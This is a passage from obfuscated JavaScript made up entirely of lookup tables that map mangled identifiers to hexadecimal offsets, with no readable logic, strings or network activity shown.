:0x796,_0x58b2ee:0xa4f,_0x246697:0x3c8,_0x5bc88d:0x844,_0x27777c:0x8d7,_0x40ddcc:0xae6,_0x1833cf:0xcc3,_0x2ddf6f:0x793,_0x36039d:0x7c2,_0x4c4285:0x4fc,_0x3cdd5b:0x641,_0x2134c2:0x3ba,_0x1d8300:0x764,_0x5ade6d:0x8af,_0x59b178:0x81d,_0x5cb1b3:0x7bf,_0xca86e4:0x612},_0x56e5bf={_0x2ebb84:0x142,_0x406a43:0x91,_0x8745:0xca},_0x32f3b7={_0x26a557:0xf6},_0x4ff7cf={_0x2338b3:0x331,_0x487145:0x4ba,_0x5a6e68:0x115,_0x3f8ab2:0x298,_0x4ad1d2:0x115,_0x2826f8:0x42f,_0x59612a:0x1fe,_0xd3fbb5:0xa21,_0x55e1df:0x3a9,_0x43bb18:0x132,_0x2e4f63:0x6c9,_0x32eb9c:0x666,_0x1ee3fe:0x1c2,_0x16fb27:0x614,_0xa9f973:0x2c2,_0x14a837:0x244,_0x3ac861:0x3a,_0x48a0f9:0x329,_0x4490b9:0x2f2,_0x252d63:0x27d,_0x458aa6:0xaf,_0x1f038d:0x38,_0x32278b:0x47e,_0x511a9f:0x134,_0x20156d:0x3dd,_0x1dd8fc:0x121,_0x116167:0x553,_0x5c0098:0x226,_0x15b491:0xa62,_0x160ad6:0x36e,_0x58189c:0x3c8,_0x544c2b:0xdc,_0x33fa20:0x675,_0x1cb1a9:0xda9,_0x3748de:0x6ca,_0x18c5ec:0x807,_0x14efc3:0x684,_0x2d2674:0x460,_0x49aecb:0x536,_0x1b9a6c:0x98f,_0x535a22:0xb22,_0x3d9b29:0xa93,_0x53763b:0x76b,_0x2dfd89:0x870,_0x571636:0x11a,_0x35f182:0x872,_0x40f9d6:0x4df,_0x8e055a:0x297,_0x11ac09:0x5c8,_0x124280:0x7df,_0x2b2ac0:0x44c,_0x1d72a4:0x35b,_0x526130:0xc9,_0x2622f5:0x5c,_0x5215d9:0xba,_0x30cd34:0x4c6,_0x5a9adc:0x536,_0x3efd04:0xab6,_0x3af045:0x680,_0x4d40f4:0xa3e,_0x2cc6c3:0xabc,_0x231d1a:0x7c9,_0x2893b3:0x303,_0x2f1d8f:0x71d,_0x5ca971:0x69e,_0x33244b:0x6fa,_0x4da5f4:0x5fb,_0x4a7219:0x7e9,_0x114c2d:0x258,_0x113c0e:0x258,_0x3f9958:0xb4c,_0x581356:0x8ca,_0x11be11:0x6fc,_0xa34a74:0xb2,_0x3d74b4:0x36d,_0x41744a:0x3c4,_0x29036c:0xa5c,_0x1117cc:0x1b5,_0x383509:0x91c,_0x5a75cf:0x8b,_0x519322:0x4df,_0x433e75:0x640,_0x57ea8a:0x20d,_0x36f46a:0x1bd,_0x4dcadf:0x4ea,_0x949284:0xada,_0x2c5014:0x555,_0x45cc6b:0x3df,_0x23680f:0x708,_0x29a63a:0x7e1,_0x5628db:0x5f3,_0x40d61a:0x699,_0x4a9724:0x7dc,_0x128a60:0x683,_0x2a390a:0xd23,_0x34ed22:0x4a9,_0x190d3b:0x311,_0x7bc959:0x89b,_0x44c14c:0x636,_0x3b0f5a:0x985,_0x3b6ba8:0x264,_0x3ef068:0x2ec,_0x59f0da:0x196,_0x4a2212:0x6a1,_0x113e33:0x3e8,_0x4e8586:0x7e1,_0x53cb4f:0x30,_0x127f8e:0xb4,_0x228f65:0x9cd,_0x5245ce:0x8c5,_0x160b43:0x18c,_0x2224db:0x53e,_0x481b07:0x56f,_0x39835b:0xacb,_0x17d6f2:0x2c3,_0x1549d6:0x244,_0x225893:0x8a,_0x6cf241:0xee,_0x1c2512:0x2d8,_0x19885a:0x10,_0x31fc92:0x54,_0x139707:0x976,_0x58c32c:0x7e5,_0x58d6eb:0x91d,_0x4b4e6e:0xaaa,_0x44a736:0x797,_0xde9819:0x2b5,_0x2c0a5c:0x40c,_0x31a002:0x4e,_0x34ca6b:0x138,_0x32b358:0x27f,_0x4b310c:0x225,_0xe39e0c:0x140,_0x5659ee:0x3ae,_0x567b10:0x767,_0x456524:0x5d8,_0x538eee:0x957,_0x2864c0:0x10f,_0x395cee:0x58b,_0xd327ba:0xc,_0x147312:0x4c3,_0x56ed90:0x37d,_0x1303da:0x3d2,_0xd1d87b:0x29b,_0x7ac7ff:0xa30,_0x436baf:0x41b,_0x522fc9:0x574,_0x590533:0x733,_0x5b41b2:0x254,_0xee0687:0x16c,_0x172521:0x70,_0x5626b1:0x99,_0x24192e:0x360,_0x27cc82:0xc,_0x14b98a:0xd6e,_0x222086:0x6fc,_0x1983ed:0x72e,_0x55e64d:0xc9f,_0x267c51:0xc56,_0x4d6d49:0x347,_0x3ed154:0x1e,_0x249b00:0x1bf,_0x24ac8e:0x4c,_0x5f1575:0x233,_0x5eeef5:0x330,_0x53158d:0x4df,_0x492e6f:0x3ee,_0x440405:0x598,_0x218528:0x7c2,_0x1ab7e4:0x30a,_0x55e4d7:0x1ec,_0x7373d3:0x56,_0x5d4263:0x4d7,_0x156704:0x183,_0x4225e9:0x8a8,_0x394ba4:0x48b,_0x5c881d:0x62c,_0x52517a:0xc13,_0x506773:0x9cf,_0x24f9d:0x211,_0x51df90:0x42e,_0x2e5929:0x455,_0x477e5c:0x985,_0xd8f4f7:0x3f1,_0x90f81c:0x73,_0x20c912:0x198,_0xfcf00:0x28e,_0x13736b:0x562,_0x3ec838:0x622,_0x25a1ca:0x5af,_0x573343:0x95,_0x300504:0x5cb,_0x496e2d:0x299,_0x488749:0x291,_0x19c96e:0x50,_0x2697f3:0x1a6,_0x1ee1cd:0x534,_0x18244b:0x5d0,_0x524dcf:0x4fa,_0x598348:0x9d8,_0x1418c7:0x560,_0x2d7ffc:0xc5,_0x3edb26:0x595,_0x4f0d77:0x4a8,_0x537fee:0x100,_0x25fd6a:0x324,_0xf9b676:0xb7,_0x29b4fb:0x8af,_0x2e85d8:0x869,_0x5ced51:0x8f6,_0x30d8d7:0x170,_0x3de7fb:0xab,_0xc6e6e6:0x565,_0x1b1125:0x577,_0x1285f1:0x577,_0x11c6f9:0x61b,_0x805d52:0x274,_0x391c23:0x320,_0x5b37c9:0x48b,_0x3bb7e8:0x416,_0x4d9a6c:0x8a,_0x1f34e6:0x242,_0x23aa55:0x5da,_0x55f613:0x1f8,_0x1ae58e:0x2e3,_0x1c5b24:0x2d0,_0x13b204:0xb7,_0x3cb9fc:0x264,_0x24e3f6:0x39b,_0x33803c:0x4f2,_0x4c9309:0x557,_0x11b4ec:0x448,_0x4e0c58:0x496,_0x5cbad4:0x18a,_0x305525:0xf1,_0x2ca3d4:0xb36,_0x1b8742:0xe0a,_0x2cb8bc:0xeb1,_0x26e242:0x95e,_0x3fd142:0x7de,_0x4ac4fc:0x29f,_0x50a393:0x18f,_0x1846a5:0x3de,_0x67f3a:0x1d2,_0x43951e:0x3f1,_0x28b5f9:0x443,_0x13aa8f:0x7de,_0x234d22:0x558,_0x56baa5:0x7f7,_0x475a22:0x7bf,_0x297ee2:0x86f,_0x5b27bb:0x338,_0x951ae3:0xa1d,_0x2e6959:0x2ce,_0x5b9e26:0x5bf,_0x2e5cc9:0x5bc,_0x4e3a18:0xd6c,_0x22a844:0x167,_0xd6703c:0x544,_0x2ae0b7:0x7b5,_0x51ad55:0xc07,_0x20cb6f:0x18f,_0x29064d:0x1aa,_0x38db35:0x137,_0x302c03:0x441,_0x18d237:0x17c,_0x5aab34:0x5bd,_0x1e585c:0x12,_0x5e7112:0x1d8,_0x48cf74:0x27e,_0x257823:0x176,_0x5511d7:0x151,_0x339f45:0x28b,_0x4346f0:0x41f,_0x46af6a:0x47a,_0x272565:0xea6,_0x2c1765:0x897,_0x167b14:0x9dd,_0x3f4fde:0x223,_0x1d8ff7:0x269,_0x2f3308:0x6b7,_0x20f92f:0x326,_0x49d956:0x1f0,_0x373c7d:0x241,_0x520553:0x435,_0x460da5:0x9f4,_0x480544:0xa03,_0x13494b:0x69d,_0x53460c:0x905,_0x50b419:0x65b,_0x5bb99d:0xd4,_0x198144:0x5f5,_0x7c0753:0x9c4,_0x5d8f29:0xa83,_0x47314a:0x8cb,_0x1d554e:0xbae,_0x418aa6:0x85a,_0x1d4acd:0x227,_0xbe9b09:0xabb,_0x4179d3:0xc21,_0x4aeb15:0x35d,_0xa87048:0x511,_0x1069b5:0x6b,_0x21cafa:0x61,_0x383918:0x472,_0xa93db5:0x39a,_0x11df73:0x542,_0x3e5645:0x292,_0x4b6e45:0x180,_0x4f8b92:0x6bf,_0x23a6e3:0x233,_0x56df63:0x264,_0xcb9fe9:0x6fc,_0x17958d:0x2dc,_0x1f8195:0x791,_0x47e4e3:0x664,_0x55737e:0xadc,_0x4f9b6a:0x6e0,_0x454c32:0x37e,_0x26ce48:0x27,_0x3e706b:0xaed,_0x46919f:0xd42,_0x39b78b:0x82a,_0x5824dc:0x76a,_0x1392a1:0x99d,_0x43447d:0x4d8,_0x4b3387:0xaa3,_0x87d315:0x967,_0x575d78:0x382,_0x3ebc06:0x9be,_0x422816:0x2ae,_0x53bed1:0x4d3,_0x2cdfed:0xdd,_0x3dffef:0x1e2,_0x590394:0x3b5,_0x48b122:0x74c,_0x19df47:0x9ea,_0x1269bc:0x873,_0x23964e:0x8b7,_0x5023b9:0x33b,_0x5afdd8:0x38a,_0x54e179:0x16f,_0x20fbd6:0xe3,_0x34f095:0x2d3,_0x54fd30:0x366,_0x2955c1:0x87,_0x1e6f24:0x47f,_0x5e2d74:0x6fc,_0x1bc237:0x3c3,_0x3e8c95:0x430,_0x4f8c03:0xe9,_0xaa6228:0x6c,_0x3af1bb:0x6c4,_0x253a2f:0x647,_0x3879af:0xb52,_0x4d86a5:0xa68,_0x374f8e:0x30d,_0x3eb6ef:0x469,_0x38aa3f:0x4ed,_0x5d125a:0xbed,_0x28e0ff:0xaa8,_0x4cf61d:0x2bb,_0x45a935:0x2a5,_0x230680:0x4b3,_0x421e12:0x4ec,_0x79479:0x4e1,_0x5b000c:0x91b,_0x5a96a3:0x9bd,_0x4e796f:0x4be,_0x53232d:0x314},_0x551a7f={_0x7ca95d:0x113,_0x4d9f2f:0x5ba,_0x2674b4:0x568,_0x27b97e:0xab0,_0x411127:0xef8,_0x5897ee:0x6a4,_0x141558:0x86f,_0x33e5ef:0xde3,_0x866c83:0x864,_0x22e09d:0x565,_0x49d761:0x2f4,_0x4ca1a6:0xb67,_0x5451b7:0x95b,_0x17f7ec:0x456,_0x57b81b:0xe6d,_0x2a5e38:0x116b,_0x1a11e8:0x8d2,_0x3e59fa:0x23b,_0x36f2a7:0xed6,_0x5b9813:0xacb,_0x312272:0xd33,_0x24eab9:0x7a8,_0x13b67d:0x5db,_0x446aa6:0x96c,_0x3bde74:0x82f,_0x2ec555:0xb69,_0x137c58:0x170,_0x5182ef:0xa2b,_0x74e82a:0xc7c,_0x2f8e7b:0x849,_0x59be0b:0x820,_0xd03e4b:0x58d,_0x1757e4:0x19a,_0x2e1043:0x327,_0x21ebea:0x6d,_0x5e61fc:0xf6,_0x5cda54:0x343},_0x426202={_0x69120f:0x571},_0x2e7dea={_0xea700a:0x199,_0x47253f:0x3e2,_0x5341bf:0x6c7,_0x19367a:0x4c4,_0x32936d:0x46c,_0x5648ce:0x59a,_0x7e675f:0xf02,_0x3b0b5b:0x998,_0x30190f:0x8f3,_0x1ab916:0xcf,_0x5028b7:0x2ea,_0x265d66:0x600,_0x1a6c53:0x1d7,_0x2ef46a:0x875,_0x499048:0x40d,_0x11698b:0x7d7,_0x1442ed:0x93,_0x45ed07:0x8df,_0x3ac03b:0x9d1,_0x191339:0x4a3,_0x566425:0x771,_0x5350a2:0x570,_0x8eea12:0x79a,_0x39e7c8:0x556,_0xed9eb5:0x7e7,_0x169061:0x330,_0x57b4d1:0x94c,_0x1a5df1:0xb1e,_0x139e7:0x615,_0x5dc4c2:0x8ba,_0x1916fa:0x5f0,_0x13078d:0xc8b,_0x572c13:0x713,_0x1edf90:0x9ba,_0x2969a2:0xf9,_0x182810:0xe8,_0x355a76:0x4a0,_0x404a6c:0x625,_0x1b1c0c:0x353,_0x174574:0x159,_0xac2500:0x959,_0x3e8972:0xe09,_0x12f48f:0x101a,_0x3a8259:0x8e1,_0x24fd9b:0x9f5,_0xef7352:0xc26,_0x56b648:0x8ee,_0xfdd49c:0x450,_0x4535b3:0x721,_0x5504da:0x22f,_0x44904f:0x62d,_0x3c5be7:0x411,_0x1ee448:0x633,_0x2f4627:0x125,_0x3723c3:0xee,_0x574bbc:0xdb2,_0x372eb5:0x733,_0x1b7eec:0x8a0,_0x514e9f:0x5bf,_0x59c5c0:0x8af,_0x5843a9:0xc96,_0x1b772a:0xd53,_0x429875:0x2f1,_0x4833d5:0x50,_0x137fb9:0x434,_0x19f83c:0xc09,_0x1d6153:0xaa0,_0x4daebf:0x64b,_0x13dde6:0x800,_0x5928c5:0x286,_0x1b2354:0x70f,_0x2edd16:0x8df,_0x4fff52:0xa27,_0x4d38ff:0x74c,_0x399a29:0x4c5,_0x3b9c65:0x643,_0xa0e0df:0x272,_0x1748e5:0x104,_0x2adfcd:0x200,_0x333f26:0xc60,_0x1f9681:0xaac,_0x34f21f:0xb99,_0x3df10e:0x75e,_0x4d6300:0xbfc,_0x1e5495:0x821,_0xdc0b7b:0x379,_0x5ab490:0xdc,_0x3f767b:0x18d,_0x2568c7:0x714,_0x1fb92e:0x222,_0x3dcf37:0x194,_0x1fdd52:0x75e,_0xa8546d:0xc82,_0xc51cd8:0xb68,_0x4f85ca:0x8c8,_0x2bef1e:0x12d,_0x30ed28:0x66,_0x4d0314:0x579,_0x18ad11:0xb04,_0x20a95b:0xca8,_0x587821:0xa17,_0x9123b5:0xba4,_0x1e3daf:0x99e,_0x15534e:0x86e,_0x502ddc:0x2cb,_0x45ef29:0x526,_0x59dbc9:0x6a9,_0x4e971a:0x13c,_0x2427f1:0xac2},_0xa1a240={_0x2ca363:0x24b,_0x4d6bb8:0x328,_0x38226b:0x721,_0x1d4e3b:0xae7,_0x228485:0x828,_0x4127dd:0x30c,_0x412fc5:0x52f,_0x74fdb5:0x271,_0x4763c6:0xb40,_0x483c79:0xabf,_0x5357cc:0xd1e,_0x9b879f:0x8bc,_0x56e20e:0x78e,_0x1e6727:0x6e0,_0x5470bf:0x927,_0x4c9e93:0x856,_0xcc0e54:0xd5d,_0x43b3a6:0x586,_0x185597:0x9b,_0x398fe0:0x74e,_0x9e8103:0x730,_0x4bb673:0x1ca,_0x1436f7:0x847,_0x16fd23:0x1da,_0x12aa9e:0x611,_0x20604a:0x827,_0x43fbee:0x9b7,_0x5911fa:0x926,_0x44e48a:0xa12,_0x424d1b:0x5ec,_0x53f299:0x9e9,_0x9717aa:0x7c8,_0x79fa4a:0x5f3,_0x26b4ab:0x7bb,_0x5be17d:0x101f,_0x25d7d3:0xe29,_0x2776b7:0xb4b,_0x40d633:0x675,_0x1b00fd:0x761,_0x4716af:0xa09,_0x515ff0:0x6b6,_0x1123fc:0x933,_0x2c38ba:0x682},_0x36240b={_0x542c59:0x679,_0xf7a885:0xa19,_0x57da76:0x359,_0x47f982:0x77d,_0x161c3f:0x12bc,_0x3b32f7:0x10e0,_0x422ff9:0x1272,_0x14bf74:0x389,_0x44cc4e:0x6e2,_0x3f7b23:0xc8a,_0x51d2d6:0xa55,_0x226036:0x1d7,_0x348325:0x13d,_0x2b9654:0xfd0,_0x588875:0x63c,_0x2826dd:0x5d1,_0x55e68f:0x976,_0x1f542a:0x17e,_0x481d1f:0x5fd,_0x56067b:0x5d5,_0x49629d:0x858,_0x3b0922:0x8cf,_0x2eeb27:0x659,_0x53a8f5:0xaf0,_0x26c531:0x990,_0x8821f:0xd22,_0x4df870:0x8f2,_0xe4a514:0xc58,_0x5db1ad:0x87d,_0x5881ee:0x852,_0x2abb46:0x4ee,_0x1ff41b:0x92a,_0x1f9fbc:0x64c,_0x2a6f07:0xb41,_0x42ba30:0x8c1,_0x2e72e1:0xd26,_0x5b0bed:0xab4,_0x6469f9:0x891,_0xd12027:0x285,_0x190a75:0x973,_0x333217:0x7a6,_0x4e5475:0x1f8,_0x40a70d:0x68,_0xef2761:0x187,_0x3cdb2d:0x8ab,_0x5bf834:0x2c6,_0xc30e2e:0x9d,_0x41b1c4:0x2ca,_0x1c578c:0x178,_0x20f4e9:0x2d3,_0x3a4351:0x44d,_0x2bbf72:0x57e,_0xafd83f:0x4c0,_0x210b73:0x77a,_0x5d7d5b:0x8c7,_0x5dec2e:0x603,_0xba140d:0x106b,_0x2ba7ec:0x785,_0x22df1b:0xb60,_0x409d6d:0x3,_0x1c1318:0x5c,_0x4d5c51:0x4e8,_0x4f3531:0x472,_0x1d0612:0x915,_0x3ef6a2:0xae5,_0x277a94:0xcda,_0x18a202:0x792,_0x31e9f2:0x7f1,_0xc93d6a:0xe0,_0x504f64:0x3db,_0xea573:0x3d5,_0x5b6945:0xf5,_0x22cdbf:0x93,_0x9780da:0xa6,_0x5f52a9:0x9d0,_0x2bb9c9:0xa0d,_0x45cc49:0x909,_0x1aaac6:0x7da,_0x433be5:0xb80,_0x3e1086:0x974,_0x2cf028:0x665,_0xbf347d:0x841,_0x3eb560:0xfb,_0x48cb52:0x289,_0xa4939c:0xbf7,_0x1c010a:0x7bd,_0x1fd2c0:0xa92,_0x5893e8:0x170,_0x3994a0:0x879,_0x558541:0xd61,_0x72639f:0xe48,_0x2658d7:0x1fc,_0x7d8ece:0x42,_0x4b9ad5:0x3ef,_0x18a0a7:0x1f,_0x327993:0xd3d,_0x515471:0x46f,_0x24c352:0x794,_0x231ec8:0x4d4,_0x4732cc:0x5ad,_0x7f20eb:0x1030,_0x4a716d:0x1005,_0x2e91b0:0x904,_0x1ae4fc:0x238,_0x13162d:0xa02,_0x5bf168:0xe65,_0x1afe63:0xe0c,_0x299091:0x434,_0x1c5a2c:0x52a,_0x14aff3:0x624,_0x40bcbc:0x652,_0xbaf113:0xd46,_0x1e4fc3:0x0,_0x54b127:0x39f,_0x2d8ce4:0xaa1,_0x1dbaf9:0x7e2,_0x40e892:0xb66,_0x20e6ea:0x94a,_0x2a4d20:0x4d1,_0x472ba3:0x182,_0x444859:0x760,_0x5a56b4:0xbbf,_0x4ccb68:0xc23,_0x5b750a:0xdb0,_0x510cc9:0xbfc,_0x5a064a:0xaba,_0x279d86:0x875,_0x4f3cca:0x11d,_0x331bc1:0x755,_0xe4bf94:0x2ee,_0x7cfb28:0x294,_0x27fbed:0x249,_0x465711:0x164,_0x2c4fe:0xb01,_0x2cfd36:0x103d,_0x442c1e:0x86a,_0x3770dc:0x86,_0x5f2b74:0x4e1,_0x43505c:0x743,_0x42c5a3:0x779,_0x445a2f:0xbec,_0xdfb21b:0x8d8,_0x2b71a7:0xdec},_0x54ee5e={_0x36b33f:0x330,_0x544939:0x37},_0x112f3d={_0x222b52:0xd05,_0x2b174b:0x9bc,_0x2ce0d6:0x2bf,_0x432f51:0x73c,_0x49d14e:0x517,_0x2e0fa7:0x8a8,_0x4340d7:0x1238,_0x2087a9:0xda9,_0x10fe8e:0x96e,_0xc33ae2:0x5cf,_0x58d023:0x6b4,_0x3d7862:0x6af,_0x4693b0:0xa8a,_0x4a33e0:0x149,_0x1be131:0xb22,_0x3020f2:0x60f,_0x6c0fa6:0x6c7,_0x3629e8:0x174,_0x485a20:0xbb8,_0x2e4351:0x1285,_0x46c4b2:0xea1,_0x49f6d4:0xa0d,_0xc39c21:0xb8e,_0x33a414:0x904,_0x45f040:0x68b,_0x4c706c:0x947,_0xe3dc19:0x832,_0x419e49:0x672,_0xf631d2:0xca5,_0x5a760a:0x2bc,_0x46693e:0x6f6,_0x5750bf:0xab0,_0x511534:0x5ea,_0x540851:0xe59,_0x2a0680:0xd9e,_0x52e7a9:0x23f,_0x5a5afd:0x10ae,_0x336216:0x9b1,_0x8a2a35:0x84c,_0x59cffd:0x55b,_0x23ebcf:0x700,_0x58f9d4:0x597,_0x1c8ab5:0x3a5,_0x21e905:0x87c,_0x551f93:0x937,_0x4a91b4:0x919,_0x5ccfe7:0xaa2,_0x24ee62:0xdde,_0xe581a2:0xdcd,_0x3cf060:0x6df,_0x39e641:0x32e,_0x158842:0x7cf,_0x2fc51a:0x20d,_0x52de21:0xbf0,_0x1e4ec4:0x3c5,_0x976c40:0xad0,_0x5aa36a:0x840,_0x462636:0x83c,_0x31cadb:0xc3a,_0x5c0fa1:0xfd4,_0x5aacf7:0xb89,_0x171922:0xa33,_0x40be9c:0xb0c,_0x300ded:0x624,_0x557609:0xd91,_0x55bb15:0x7c5,_0x462b9d:0xcb3,_0x3e7b1b:0x655,_0x2127d9:0xd99,_0x26e879:0x482,_0x1dafe8:0xbdf,_0xc23896:0xaf4,_0x77f2b9:0x6a0,_0x4a7a82:0x73b,_0x62be26:0x3d3,_0x1a6c11:0xf2a,_0x18b4e5:0x916,_0x28f649:0xd86,_0x43af18:0xdc8,_0x1803db:0xae8,_0x3ab09a:0xc27,_0x4badc8:0xc76,_0x25fec:0x90e,_0x51426b:0x1059,_0x4ec43c:0xd07,_0x371a49:0xab3,_0x401e8c:0xe1c,_0x20bff6:0xe25,_0x32aea0:0x776,_0x2b78d3:0x77f,_0x54216e:0xb3e,_0x4dc8a5:0x7de,_0xbc74e7:0x7ea,_0x4c482b:0x38d,_0x5ab450:0x811,_0x78a050:0x482,_0x41d498:0x937,_0x46809f:0x1b3,_0x16c06b:0x1ce,_0x4bee38:0xa72,_0x524400:0x9cf,_0x6a0171:0x1057,_0x41b120:0xdd9,_0x42a110:0xc66,_0x4bdd7c:0x914,_0x1589f7:0xb87,_0x3f4c66:0x7e3,_0xfebe07:0xe15,_0xbf0692:0xb8d,_0x128572:0x97e,_0x5ba053:0xeb1,_0xda8e9:0xdbc,_0x76296:0x620,_0x3fb6bd:0x1078,_0x49dfd4:0xb50,_0x1fb39f:0x9ec,_0xe731ad:0x91c,_0x5110b6:0xad0,_0x4e0650:0xaf3,_0x1c1daf:0xcf5,_0x20f4a9:0xbf4,_0x133022:0x3bf,_0x4c0137:0x860,_0x316b07:0x106a,_0x1221cf:0xaf1,_0x327cdb:0xa48,_0x3563bb:0xb3f,_0x186254:0xc97,_0x4c79c2:0xe70,_0x3f8e25:0x89b,_0x4eafa8:0xff8,_0x5b2635:0xcf6,_0x5c8b5f:0x494,_0x2716d8:0x6e,_0x230354:0x6e,_0x5d1b38:0x35e,_0x1ee0a0:0x98a},_0x1c51cc={_0x366fa2:0x1dd,_0x1fe55f:0x7d},_0x1d44b={_0x4067a5:0xa07,_0x32171c:0x722,_0x4ca513:0xec3,_0x118b2e:0x1161,_0x142fcc:0xd4d,_0x32a411:0x10be,_0x3a0878:0x1268,_0x246790:0xd42,_0x5ecd6d:0xdc3,_0x1acb80:0x26f,_0xa07629:0x152,_0x55dd13:0xbaa,_0x1a60cb:0x619,_0x267a2a:0xbb0,_0x195d04:0xc01,_0x437805:0xfce,_0x392db1:0x970,_0x43cdc9:0x480,_0x4003e7:0x74d,_0x2b69e8:0x6b1,_0x2e47c7:0x132,_0x17d214:0x4da,_0x858cce:0x488,_0xae963c:0x5d7,_0x2a3492:0x1d4,_0x3d21de:0x9ef,_0x5ebab7:0xb12,_0xa3438b:0x418,_0x37e32b:0x7fd},_0x31af6e={_0x3657d0:0x882,_0x4e5483:0x59e,_0x569705:0x3ee,_0x411fe3:0xd43,_0x4c1a59:0x7b,_0xbb618c:0x673,_0x311f17:0xd01,_0x2b6d31:0x7b8,_0x384936:0x3fe,_0xb7e550:0x965,_0x3c423e:0x52b,_0x50d0a2:0xd74,_0x48e956:0x146,_0x5015e1:0x32e,_0x50ce46:0x375,_0x50a97d:0x31,_0x3239e2:0x7f8,_0x436e82:0x648,_0xd47d5e:0x230,_0x32cce2:0x33d,_0x1c3b66:0xc7f,_0x1841fd:0x75d,_0x1c92ba:0x24,_0x22f327:0x2b5,_0x29784c:0x2c7,_0xddccb2:0x9c0,_0x3d6546:0xa79,_0x62625c:0x9ad,_0x22cf15:0xcf4,_0x348d67:0xc8f,_0x3eef14:0x514,_0x21125b:0xd0f,_0x5e78f9:0x491,_0x165ed0:0x8c,_0x488ac5:0x3de,_0x3b9536:0x451,_0x452311:0x27d,_0x3dd8e4:0x7a7,_0xda689f:0x62c,_0x5ea428:0x511,_0x3e5c9b:0x488,_0x2bf9d0:0x6ea,_0x5a09f4:0xa1f,_0x308354:0x80b,_0x367fe8:0x628,_0x394394:0x29b,_0x27db70:0x1e4,_0x42ae00:0x798,_0x40604d:0x950,_0x2dca4f:0x906,_0x4fd391:0x44f,_0x194913:0x4c9,_0x1ee104:0xc9f,_0x485b7d:0x302,_0x1016ed:0x7bb,_0x1ba383:0x1d7,_0x4c85fa:0x24b,_0x38b7ae:0x39b,_0x187247:0x5c0,_0x3d290c:0x2cd,_0xc3f9cb:0x511,_0x330b47:0x101,_0x7e23b4:0x7e0,_0x504922:0x70c,_0x574134:0x883,_0x2dae2a:0x293,_0x1ae1ac:0x32b,_0x2548dc:0x146,_0x3a3158:0x823,_0x59c4e7:0x72c,_0x23b4dc:0x3a9,_0x36c2a2:0x302,_0x2b04d8:0x17,_0x5b75a0:0x1aa,_0x9de7fe:0x75a,_0x1cfb3c:0x5d5,_0x361364:0x23b,_0x56bd30:0x305,_0x4e049f:0x63a,_0x3f9413:0xb11,_0x2d5d03:0x6c6,_0x19782d:0x180,_0x3fa0f2:0xdc6,_0x3515c3:0xf42,_0x46edc9:0x6c8,_0x7bb66d:0xa39,_0x2e34e8:0xdc2,_0x453fff:0xf48,_0x5d7b89:0xa16,_0x35d817:0xeb9,_0x2269a7:0xff,_0x52fd85:0x617,_0x167944:0x161,_0x446eb0:0x1a0,_0x15e06e:0x69a,_0x333de7:0x254,_0x3885f1:0x77c,_0x2ccfa5:0x21,_0x328ef0:0x613,_0x56a0c6:0x1b8,_0x5f0868:0x279,_0xc18e75:0x172,_0x12135a:0x394,_0x408687:0x2b4,_0x394d31:0x34b,_0x3905ec:0x214,_0x3d4d0b:0x93f,_0x28ab3b:0xaac,_0x314818:0x306,_0x534ed6:0x28e,_0x113624:0xaed,_0x1c97b2:0x80,_0x538d92:0xa8e,_0x487de1:0xdd7,_0x630f51:0x44a,_0xb6e633:0x1bc,_0x8abe10:0x321,_0x576b4b:0x2c9,_0x5de99a:0x997,_0x21362b:0xcfc,_0x574e95:0x767,_0x1b2cee:0x62a,_0x58ec04:0x7a3,_0x470b8e:0x26a,_0x48d30b:0x19d,_0x6e6f2:0x823,_0x2a6937:0x119,_0x90f2df:0x407,_0x3d069c:0x348,_0x4cba8e:0x538,_0x926e24:0x23a,_0x4d1f14:0x8a,_0x563a6e:0x12b,_0xfc508d:0x224,_0x60b511:0x205,_0x36ccfe:0x7da,_0x8f7da9:0x91f,_0x3ee59d:0x3e2,_0x199741:0x3fa,_0x5c96df:0x612,_0x5afc65:0x1ec,_0x146896:0x9f2,_0x4285f0:0x6a8,_0x43e4a7:0x9ee,_0x2268fb:0x44d,_0x27f9d6:0x26d,_0xe215be:0x47a,_0x2390a4:0x372},_0x3a16fa={_0x18e176:0xa12,_0x24bbbc:0x9f5,_0x12c256:0x886,_0x3b5034:0x764,_0x24f383:0x3c3,_0x5483c8:0x1f0,_0x29de1e:0x27e,_0x489233:0x5bf,_0x4c22dd:0x79b,_0x217c7d:0x37f,_0x4c2d95:0x755,_0x1b2e02:0xc40,_0x1daeef:0xd8d,_0x27d621:0xc02,_0x34f43e:0x9fb,_0x5a1a7f:0xc5a,_0x3263f4:0x490,_0x3c61a9:0x10c7,_0x59d54a:0x6c9,_0x4f9b1a:0x211,_0x3075f8:0x4eb,_0x1e1df9:0xf01,_0x2aa82b:0x20e,_0x151c9b:0x7b8,_0xa64676:0x2aa,_0x4f6124:0x7a9,_0x1ef484:0xa56,_0x341627:0x672,_0x3d8bd9:0x367,_0x244d92:0x490,_0x4e9f26:0x3ee,_0x3ed24a:0xdab,_0xf71a8a:0x5b1,_0x435711:0x5af,_0x547503:0xb5e,_0x56b022:0xb40,_0x4f2d60:0x8cf,_0x317061:0x4a4,_0x178999:0x69a,_0x557dad:0xa92,_0x524eed:0x329,_0x3f5af9:0x790,_0x2d5770:0xbfe,_0x1a3541:0x260},_0x582a2c={_0x11edd0:0x185,_0x44337c:0xb43,_0x3897b5:0x3de,_0x4553c9:0x3db,_0x48f9e7:0x63f,_0x5e6f24:0x8cf,_0x397939:0x5e9,_0x290dc0:0xab,_0x71885f:0x20e,_0x22b2eb:0x1a9,_0x1ce15d:0x158,_0xaf8ccf:0x76a,_0x4e997d:0x8ef,_0x59fd30:0x5f3,_0x196302:0xc5,_0x42dc7d:0x623,_0x81805e:0x217,_0x3d15a1:0x47b,_0x461752:0x37a,_0xdf249a:0x48e,_0x449fcd:0x6d8,_0x5a27ff:0x168,_0x213b5f:0x48b,_0x10f984:0x1d5,_0xb43d61:0x39a,_0x239298:0x785,_0x58d690:0x226,_0x1727bf:0x1e9,_0x54347b:0x12dc,_0x291249:0x1308,_0x1b39ad:0xd39,_0x2f85a3:0x28c,_0xad16f9:0x2f5,_0x2cd4af:0x1c3,_0x209a15:0xf49,_0x53ba9a:0x7ec,_0x38aa0b:0x180,_0x157195:0x3dd,_0x10fa94:0x1e2,_0x4dc7ee:0x81c,_0x3c8a54:0x7fc,_0x20eac6:0x870,_0x50c249:0x5aa,_0x39abc6:0x25f,_0x50070a:0x946,_0x1b3b56:0x3d2,_0x4a16f9:0x231,_0x576589:0x115,_0x38bec6:0x666,_0x4252e0:0x610,_0x2db40b:0x705,_0x32bc51:0x4d9,_0x506ec8:0x6bf,_0xd7bc2d:0x72e,_0x48e8fa:0x360,_0xbd2c2:0x1b5,_0x31b32b:0x400,_0x141920:0x3c5,_0x4fe608:0x5d8,_0x43a063:0x67d